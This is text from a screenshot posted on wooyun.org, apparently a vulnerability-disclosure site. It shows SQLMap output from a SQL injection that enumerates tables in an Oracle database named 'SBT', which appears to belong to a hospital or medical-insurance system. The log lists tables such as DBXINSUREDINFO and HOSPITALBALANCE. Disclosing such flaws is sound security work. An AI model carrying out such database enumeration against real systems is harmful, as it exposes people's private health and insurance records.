 管理员: SQLMap
---
[19:51:11] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 3.0, JSP
back-end DBMS: Oracle
[19:51:11] [INFO] fetching tables for database: 'SBT'
[19:51:11] [INFO] the SQL query used returns 109 entries
Database: SBT
[109 tables]
+---------------------------+
| CHANGEHOSPITALINFO |
| DBXBALANCEWARN |
| DBXBASICDISEASEDICT |
| DBXDISEASEDICTIONARY |
| DBXINSUREDINFO |
| DBXLEAVEHOSCANCEL |
| DBXQUICKBALANCE |
| DESIGNATEHOSPITAL |
| ES_COM_SERVER |
| ES_DOC_DEF |
| ES_DOC_LOG |
| ES_DOC_MAIN |
| ES_DOC_PAGES |
| ES_DOC_PROPERTY |
| ES_DOC_RELATION |
| ES_ISSUEDOC |
| ES_PROCESS_DEF |
| ES_PROPERTY_DEF |
| ES_SERVER_ECM |
| ES_SERVER_INFO |
| HLXTEMP |
| HOSMEDICALCOMPARISON |
| HOSPITALBALANCE |
| INCEPTDATALOG |
| LDCODE |
| LDCODERELA |
| LDCOM |
| LDMAXNO |
| LDMAXNO1 |
| LDMAXNO2 |
| LDMENU |
| LDMENUGRP |
| LDMENUGRPTOMENU |
| LDMENUSHORT |
www.wooyun.org